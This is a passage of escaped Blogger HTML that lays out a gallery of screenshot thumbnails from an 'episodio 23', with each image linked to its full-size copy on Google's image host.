src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDzzUJaKPAedKJ9S1FjpkeVpJHmC_wWIUZrqH1mlfuVhAmkRU3AHJ7TwP1KYt_hwirhMhyHgim7Xm3nZ0q4Ol7L-p4HHRh76x384H8yst4CAVPl4dapKcPKuVkIiSQbXC1PIAcIujtnA\/s1600\/episodio+23+02763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvjqequKPRvHOKAq99_I2_qEwJNvOICLEUL2XkPzpTk3OrCWyc9w2pYv1TWCv8KzegdYHTWg1R3FS2UFBCuTF8TutOmpfsmpbMNWBPkbxkJIzqBfWWnWAeW7Bbn_oqOGIl7gxVWsYO7w\/s1600\/episodio+23+03053.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvjqequKPRvHOKAq99_I2_qEwJNvOICLEUL2XkPzpTk3OrCWyc9w2pYv1TWCv8KzegdYHTWg1R3FS2UFBCuTF8TutOmpfsmpbMNWBPkbxkJIzqBfWWnWAeW7Bbn_oqOGIl7gxVWsYO7w\/s1600\/episodio+23+03053.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUOkc53JAGjcoQEdAiKqtTP2NpdJM-cMLaDVLUqbZQeKbMnpek4xlihljpWZuCksdA6wTFk8xYo_XDAKh62xd9gBgZ_0YFiN7eyje6EHyUjfX5fV7q03mlF-17aZSRwjpMwX6PlnRoYw\/s1600\/episodio+23+03082.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUOkc53JAGjcoQEdAiKqtTP2NpdJM-cMLaDVLUqbZQeKbMnpek4xlihljpWZuCksdA6wTFk8xYo_XDAKh62xd9gBgZ_0YFiN7eyje6EHyUjfX5fV7q03mlF-17aZSRwjpMwX6PlnRoYw\/s1600\/episodio+23+03082.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqTr7J6B7OA-QbEaVGZlzhKuZrww0dCMGXFCyHkXDSLlx8gecy6ps3IKozCaVPL7OoLewd46KVi1IJGzReGLrLvQjgGxfqusA1SN50HDwqRtSphTJ2AKuxgbIX2d0OMwGmvCuGnB3aQ\/s1600\/episodio+23+03228.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqTr7J6B7OA-QbEaVGZlzhKuZrww0dCMGXFCyHkXDSLlx8gecy6ps3IKozCaVPL7OoLewd46KVi1IJGzReGLrLvQjgGxfqusA1SN50HDwqRtSphTJ2AKuxgbIX2d0OMwGmvCuGnB3aQ\/s1600\/episodio+23+03228.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwES75XT0VtkDQZLHV3iAAeZfYwgwSKi98WbTOrrDGPdF-OuSW5arvBDyLYyOQ8Mpzsc-7auAVdpSK-OLQTy7Ljes0P7EVZ7LdwwfS0CDphuPzvQx9BzI9zCOhdEZA0WsYvzFgJOuglQ\/s1600\/episodio+23+03355.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwES75XT0VtkDQZLHV3iAAeZfYwgwSKi98WbTOrrDGPdF-OuSW5arvBDyLYyOQ8Mpzsc-7auAVdpSK-OLQTy7Ljes0P7EVZ7LdwwfS0CDphuPzvQx9BzI9zCOhdEZA0WsYvzFgJOuglQ\/s1600\/episodio+23+03355.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI3ZuSj3JhBiS1au47vP8e42aEY855gY5siW-2M0ngM51Ju9H6PVH8DVCGgK_qv3hCrE54QEfBhRFlQle32a3izM-JZJaqqBHjKzLXGdUGyG1__mRBxQc0XA8hdGjHEuTa-ENeUN8Q4Q\/s1600\/episodio+23+03584.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI3ZuSj3JhBiS1au47vP8e42aEY855gY5siW-2M0ngM51Ju9H6PVH8DVCGgK_qv3hCrE54QEfBhRFlQle32a3izM-JZJaqqBHjKzLXGdUGyG1__mRBxQc0XA8hdGjHEuTa-ENeUN8Q4Q\/s1600\/episodio+23+03584.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUW9zQXix6yYpEonApYRkqmoXIXtZHW3yHMFFA4ZRYHR8UlHNLB4dxm8ktoN5CWuyn6WLc0UEcgyHJvOgKnHMjBJT2jNX80h5zBkELQyTcSlzbaOxShSyVOoTdTbuD-IGpvbpjh36BGg\/s1600\/episodio+23+03777.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUW9zQXix6yYpEonApYRkqmoXIXtZHW3yHMFFA4ZRYHR8UlHNLB4dxm8ktoN5CWuyn6WLc0UEcgyHJvOgKnHMjBJT2jNX80h5zBkELQyTcSlzbaOxShSyVOoTdTbuD-IGpvbpjh36BGg\/s1600\/episodio+23+03777.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUBmA_6QUh0qh4LztfAQkFeiEdrtNykrWRpOxG302BRA1OiBOYkkLF-AiD8SnURgo14JB7HyuCJKUMw1_PVrBllkiPZqjALGKdRUu736nAmjy44L7np_feHdgWObH1kp4tVtnpKoL9w\/s1600\/episodio+23+03885.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUBmA_6QUh0qh4LztfAQkFeiEdrtNykrWRpOxG302BRA1OiBOYkkLF-AiD8SnURgo14JB7HyuCJKUMw1_PVrBllkiPZqjALGKdRUu736nAmjy44L7np_feHdgWObH1kp4tVtnpKoL9w\/s1600\/episodio+23+03885.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-VzdcUjVYvStnPiRBOhTP0CYozUVXnZGoRaj-m09R5Dc_TK5QuA7rkJAQBa-JbeAbF8tD0vXUI603XYYSuiRjtcB_zBvAT5RFsPdJTy1y9RJM_I1bAkl4fgjZQ0qVXB-1PQKxi3btaw\/s1600\/episodio+23+04142.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-VzdcUjVYvStnPiRBOhTP0CYozUVXnZGoRaj-m09R5Dc_TK5QuA7rkJAQBa-JbeAbF8tD0vXUI603XYYSuiRjtcB_zBvAT5RFsPdJTy1y9RJM_I1bAkl4fgjZQ0qVXB-1PQKxi3btaw\/s1600\/episodio+23+04142.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFiTtrUsioso-J4EZV4E6zauWLXaKMkKEOhwrSVUVHGzwjd_Wnjg5LV5twOh56gviQR2ZuDj800Y6o04EdcRD3YefXXoei8Eyi1onRHbuuM-IB7NUWaQrTSkGVN5ER5c_sjkUj9P1jg\/s1600\/episodio+23+04287.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFiTtrUsioso-J4EZV4E6zauWLXaKMkKEOhwrSVUVHGzwjd_Wnjg5LV5twOh56gviQR2ZuDj800Y6o04EdcRD3YefXXoei8Eyi1onRHbuuM-IB7NUWaQrTSkGVN5ER5c_sjkUj9P1jg\/s1600\/episodio+23+04287.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPTNxA-kxyHHJlHgbaHG-ceS9RvoCL2-YC1oUcjHNCcSPK20FUQNs_bq9CXMy9cGB6mIIUoSAPHzVxZVLsFgMXKRXEBsAd8PPuT3zCj8A2EdCWQwMPN5OevLgbhmswCMuYRcq2yClpA\/s1600\/episodio+23+04412.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPTNxA-kxyHHJlHgbaHG-ceS9RvoCL2-YC1oUcjHNCcSPK20FUQNs_bq9CXMy9cGB6mIIUoSAPHzVxZVLsFgMXKRXEBsAd8PPuT3zCj8A2EdCWQwMPN5OevLgbhmswCMuYRcq2yClpA\/s1600\/episodio+23+04412.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQO1q-Y601zH1RUtCwJt-Fx44uxHcfYt2SLSnOsHPUSRGXdUZX0GaanbAMFTyL9YCw9qJnvUu6ZqypJlWK4XZfZ5ObHoNXWkCwELSvKk7VQjglBoBqCT3F4afrx7jbo4ynaH-XvWCwg\/s1600\/episodio+23+04532.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjQO1q-Y601zH1RUtCwJt-Fx44uxHcfYt2SLSnOsHPUSRGXdUZX0GaanbAMFTyL9YCw9qJnvUu6ZqypJlWK4XZfZ5ObHoNXWkCwELSvKk7VQjglBoBqCT3F4afrx7jbo4ynaH-XvWCwg\/s1600\/episodio+23+04532.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWJXL9XUBXgPALEqRmtjL2Qv7QCcmQ_suELnODwKTE2gsiGDNd2cLwdWEGadoh4Tl0nSD-_5RPxnNwPjXGQMZ_PkNoiv8Nt-BrofzqoiYZ90Uz00HNmfDsEdKgW6o00J8tJbpVfuZtg\/s1600\/episodio+23+04553.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWJXL9XUBXgPALEqRmtjL2Qv7QCcmQ_suELnODwKTE2gsiGDNd2cLwdWEGadoh4Tl0nSD-_5RPxnNwPjXGQMZ_PkNoiv8Nt-BrofzqoiYZ90Uz00HNmfDsEdKgW6o00J8tJbpVfuZtg\/s1600\/episodio+23+04553.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Y-NKAjjE4u2rgWzn5H7kxI_O3PTF8rn4sS2ttAnIEoKNXJrKCls806P5CeEQMPpyNH16eKGPAMBb7MWmQCBBeALUqpkyZk6ag9zUtci0u9Dw4GHNLUGmV9PMG0Xb4NkGB2adYcLyfQ\/s1600\/episodio+23+04652.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Y-NKAjjE4u2rgWzn5H7kxI_O3PTF8rn4sS2ttAnIEoKNXJrKCls806P5CeEQMPpyNH16eKGPAMBb7MWmQCBBeALUqpkyZk6ag9zUtci0u9Dw4GHNLUGmV9PMG0Xb4NkGB2adYcLyfQ\/s1600\/episodio+23+04652.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgEFrf3svo69bPrFSkXwQf44cn8VvGtBapQ_5tZljpLJS-PuIV5eb7FinIkpa9pvwdDLo1f2mYuRl0tZyntVHY-45DiGRCJpNSmvkqzVmYjL0B3YLCADG47Cp6deDDv7jChzSXrY3eA\/s1600\/episodio+23+04833.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPgEFrf3svo69bPrFSkXwQf44cn8VvGtBapQ_5tZljpLJS-PuIV5eb7FinIkpa9pvwdDLo1f2mYuRl0tZyntVHY-45DiGRCJpNSmvkqzVmYjL0B3YLCADG47Cp6deDDv7jChzSXrY3eA\/s1600\/episodio+23+04833.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0b9QEbmD_nxtmqo2QWyIChODELC8nFWZVWG17r4rm6qwmZjwXv47Bah1CeA1O0pf5AKTV6JaSs3fixbIdoWp-YFb__C9naRTEAdlGipZ7TxqQbuxDHExdt1GpwPIdiCzz3JLvvpwbAQ\/s1600\/episodio+23+04844.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0b9QEbmD_nxtmqo2QWyIChODELC8nFWZVWG17r4rm6qwmZjwXv47Bah1CeA1O0pf5AKTV6JaSs3fixbIdoWp-YFb__C9naRTEAdlGipZ7TxqQbuxDHExdt1GpwPIdiCzz3JLvvpwbAQ\/s1600\/episodio+23+04844.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYMqQ4CiYsSYpn7mxAaerykKQKWpVLkXZm74IttoC_Cvw41VVuf_TD6KLa_r5cMWm6vt-X0QBp0gz5pkTS2BRk0g6vQ8sVlgbqEXq-uj8qKTmYzxJsWDDQ-14Mpd7wRTs2c4wHdRHmHA\/s1600\/episodio+23+04881.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYMqQ4CiYsSYpn7mxAaerykKQKWpVLkXZm74IttoC_Cvw41VVuf_TD6KLa_r5cMWm6vt-X0QBp0gz5pkTS2BRk0g6vQ8sVlgbqEXq-uj8qKTmYzxJsWDDQ-14Mpd7wRTs2c4wHdRHmHA\/s1600\/episodio+23+04881.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlQcFPU_e8iA1JZ7vj_ALCBH3YwtPYgtEBoVtXhWWngSGHLbq-fAJZFnuEgeY2j-6tvycpLXiVEe0BlTU2AUlN5Y7a5iqIlKRKnDMLR-ccrUes1-XEvhYGmD1-IMmx8Y5h3WWWepJ7A\/s1600\/episodio+23+04917.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlQcFPU_e8iA1JZ7vj_ALCBH3YwtPYgtEBoVtXhWWngSGHLbq-fAJZFnuEgeY2j-6tvycpLXiVEe0BlTU2AUlN5Y7a5iqIlKRKnDMLR-ccrUes1-XEvhYGmD1-IMmx8Y5h3WWWepJ7A\/s1600\/episodio+23+04917.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwe9P2rAPSA5l4VvUlTyzoK36_PUQVMWGGMGAXpLIjDhhb1GMnaFIdpDSKZEGbj7FPu0HIquYkZ1tYHpdwOLRXsJITL0kH3OpUtePd3Zte9N__lsbH6R6ANfIiOO4amxsNBRhDfPrAgA\/s1600\/episodio+23+04973.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwe9P2rAPSA5l4VvUlTyzoK36_PUQVMWGGMGAXpLIjDhhb1GMnaFIdpDSKZEGbj7FPu0HIquYkZ1tYHpdwOLRXsJITL0kH3OpUtePd3Zte9N__lsbH6R6ANfIiOO4amxsNBRhDfPrAgA\/s1600\/episodio+23+04973.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIGPwwvvd0vcfc1lghvfCt0QutVgXgt30cvPTv1QVGSfYjhT6qAoUjPX8UzSIaeKZ6uSRHUce3yp-dsNrtD4uMq4Mf-BNBSq3WF1FxEC1WuRnXE_AWwzHbYMjhRwhEDPEV9S3Z478YA\/s1600\/episodio+23+05000.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIGPwwvvd0vcfc1lghvfCt0QutVgXgt30cvPTv1QVGSfYjhT6qAoUjPX8UzSIaeKZ6uSRHUce3yp-dsNrtD4uMq4Mf-BNBSq3WF1FxEC1WuRnXE_AWwzHbYMjhRwhEDPEV9S3Z478YA\/s1600\/episodio+23+05000.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4p_d6XGjHaf06_zdACYFbhrGuKbTV4E81L54THj4b1qpIuZaXDzE1dzAXgYC4IGubGcsnZ9pNNNabBRLkIqfNYxmkC3RoqDue-D9BxzBfL90p1SWOCnXfgZBjGQqftiHFi3FOqaqFQ\/s1600\/episodio+23+05015.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4p_d6XGjHaf06_zdACYFbhrGuKbTV4E81L54THj4b1qpIuZaXDzE1dzAXgYC4IGubGcsnZ9pNNNabBRLkIqfNYxmkC3RoqDue-D9BxzBfL90p1SWOCnXfgZBjGQqftiHFi3FOqaqFQ\/s1600\/episodio+23+05015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQAAnKM_k4L8zAfV3exX32MmunyRuKH5rJvFXCEa9Q7a8sUAj2BCKXnCv3tl2FiIrqEUOZrXymfCmKw50H4XjNrav0golXRFVBIbsJvaW0Abd1hgmQmi0OI7CA6t2KXiIZSrPmH52BOw\/s1600\/episodio+23+05037.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQAAnKM_k4L8zAfV3exX32MmunyRuKH5rJvFXCEa9Q7a8sUAj2BCKXnCv3tl2FiIrqEUOZrXymfCmKw50H4XjNrav0golXRFVBIbsJvaW0Abd1hgmQmi0OI7CA6t2KXiIZSrPmH52BOw\/s1600\/episodio+23+05037.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthDvgv99gBVUCNCrLot3h1Nx3SKviP6fRux8RKcycji9TzffXFNHWlitLr3Nee5TxB2dCtK33acYaFNvaKSeGsTC_o_gSqJ96B_VKRyhFXHyO0RJK74fv6BoG2rTs4ekHJT6dFa_MHg\/s1600\/episodio+23+05058.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthDvgv99gBVUCNCrLot3h1Nx3SKviP6fRux8RKcycji9TzffXFNHWlitLr3Nee5TxB2dCtK33acYaFNvaKSeGsTC_o_gSqJ96B_VKRyhFXHyO0RJK74fv6BoG2rTs4ekHJT6dFa_MHg\/s1600\/episodio+23+05058.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsbP0T2hrbSxj07KZgi78nCFmTFs7uZJhV2oQpHIEJO7iLYuPdh7wU2jTDQr-IykaLCxWq_s8mh-NRUvL4ywpcgdIh2_EcbFeOUaX6JbSZhq1Kp10VPgX-7b_oSxz2oZYY3eLdZ0yvhw\/s1600\/episodio+23+05180.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsbP0T2hrbSxj07KZgi78nCFmTFs7uZJhV2oQpHIEJO7iLYuPdh7wU2jTDQr-IykaLCxWq_s8mh-NRUvL4ywpcgdIh2_EcbFeOUaX6JbSZhq1Kp10VPgX-7b_oSxz2oZYY3eLdZ0yvhw\/s1600\/episodio+23+05180.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiJPDwfzZ7pCTeVN6zZWClnblq-tiIOEG37uiLQAz4stZzvLGm0nVcNU3sxPasztLaOtaOeYR_XBoTWje1HjDLU7lN1z2Idgc4jdcfhB7tPmBTpRRuh3RIZf2vV4-KeJ8gfBDfdkDeIw\/s1600\/episodio+23+05260.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiJPDwfzZ7pCTeVN6zZWClnblq-tiIOEG37uiLQAz4stZzvLGm0nVcNU3sxPasztLaOtaOeYR_XBoTWje1HjDLU7lN1z2Idgc4jdcfhB7tPmBTpRRuh3RIZf2vV4-KeJ8gfBDfdkDeIw\/s1600\/episodio+23+05260.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivptFzVBO51v7JieXEw37-PChQkCYO605Pei7Zn5nBYvp1PHkikqq4GhImif70Xv65KT3GJytEAMfL5TIUBbE1QOGMicdBQ91FouyUdpBV0JSuAwb0OEWqeAjOxZTjZUUC2aPVIf0eGg\/s1600\/episodio+23+05514.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivptFzVBO51v7JieXEw37-PChQkCYO605Pei7Zn5nBYvp1PHkikqq4GhImif70Xv65KT3GJytEAMfL5TIUBbE1QOGMicdBQ91FouyUdpBV0JSuAwb0OEWqeAjOxZTjZUUC2aPVIf0eGg\/s1600\/episodio+23+05514.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiNNRGZs6-QN3_flnwZBlrpf-sUKniPiyM0SiBhzsRIJjw-FbZORvGk8pd_-ysEdM1FgfFHM3gllDu02_byldsxMVb-_7qYzRY2XiYPDjvy1Cb9qzgSCzlLTbfD-0Oxuis_tj-_rKhEQ\/s1600\/episodio+23+05405.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiNNRGZs6-QN3_flnwZBlrpf-sUKniPiyM0SiBhzsRIJjw-FbZORvGk8pd_-ysEdM1FgfFHM3gllDu02_byldsxMVb-_7qYzRY2XiYPDjvy1Cb9qzgSCzlLTbfD-0Oxuis_tj-_rKhEQ\/s1600\/episodio+23+05405.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpOTXf59BzL9sWrqrOoSzRUVO1kvEur6kP1DKFhyphenhyphenGmOZ7PFNG6BMvP85oS3dY9D0f5GQnnTUmM0yi_or1_AYTDoKAWQXdwf8STXYayxhRx3d1vLTM2U_r-IveFikV0WeOjUpKxKwcrTA\/s1600\/episodio+23+05622.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpOTXf59BzL9sWrqrOoSzRUVO1kvEur6kP1DKFhyphenhyphenGmOZ7PFNG6BMvP85oS3dY9D0f5GQnnTUmM0yi_or1_AYTDoKAWQXdwf8STXYayxhRx3d1vLTM2U_r-IveFikV0WeOjUpKxKwcrTA\/s1600\/episodio+23+05622.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhveCRxbOGCtpZz1m0vPUlIoWXFrw66BL145sxlPuspV5tRoECieaJ2NkIdk-CmhPoAvkt9DmMrxZZuqbXLG5fRhkH8JerEkDOD1e0sTuuuuzCBP0kKxidUEzwKquB47ib-M47JLg6lCg\/s1600\/episodio+23+05429.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhveCRxbOGCtpZz1m0vPUlIoWXFrw66BL145sxlPuspV5tRoECieaJ2NkIdk-CmhPoAvkt9DmMrxZZuqbXLG5fRhkH8JerEkDOD1e0sTuuuuzCBP0kKxidUEzwKquB47ib-M47JLg6lCg\/s1600\/episodio+23+05429.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszV-J2CA7E5eOF1NcaNNM4jGYMRiNbIigYosTmWe-8-dHgvguWXisibo2Xv694oU4C8_ZDHIc4_mYNRHzPgW65jeayQ_pMTO7Ym5qh5PAJEP4PBJKQev-ZowurfIxQ5h5BE-IBjwwpA\/s1600\/episodio+23+05668.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszV-J2CA7E5eOF1NcaNNM4jGYMRiNbIigYosTmWe-8-dHgvguWXisibo2Xv694oU4C8_ZDHIc4_mYNRHzPgW65jeayQ_pMTO7Ym5qh5PAJEP4PBJKQev-ZowurfIxQ5h5BE-IBjwwpA\/s1600\/episodio+23+05668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp1_eiDM5fbLceaTMn6_FI1tpMF38ms6K-7YC4DfFb10xbP4PJDT5cL98TFpDBO7vrMeASRTBx9Y5Vai2MBZmxAKRQX42XE4OX94-XQgU5U-K7-b2N6EfkEKYNpSrOWtMvnNCqjZmw2A\/s1600\/episodio+23+05703.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp1_eiDM5fbLceaTMn6_FI1tpMF38ms6K-7YC4DfFb10xbP4PJDT5cL98TFpDBO7vrMeASRTBx9Y5Vai2MBZmxAKRQX42XE4OX94-XQgU5U-K7-b2N6EfkEKYNpSrOWtMvnNCqjZmw2A\/s1600\/episodio+23+05703.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoksU47no1f1kzfbrGX3zGRDwpjN0hdoTumroFTrwxPPtX7i6C8yRJnwOHoV6Hymo9tT9Vn5M2OkTSrBhYJHjbIJP8RqDeC3OKagm_p5uKahUBlovXXINwSyxmwEtPUB-AAhLqPlgtwQ\/s1600\/episodio+23+05783.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoksU47no1f1kzfbrGX3zGRDwpjN0hdoTumroFTrwxPPtX7i6C8yRJnwOHoV6Hymo9tT9Vn5M2OkTSrBhYJHjbIJP8RqDeC3OKagm_p5uKahUBlovXXINwSyxmwEtPUB-AAhLqPlgtwQ\/s1600\/episodio+23+05783.jpg\" width=\"320\" 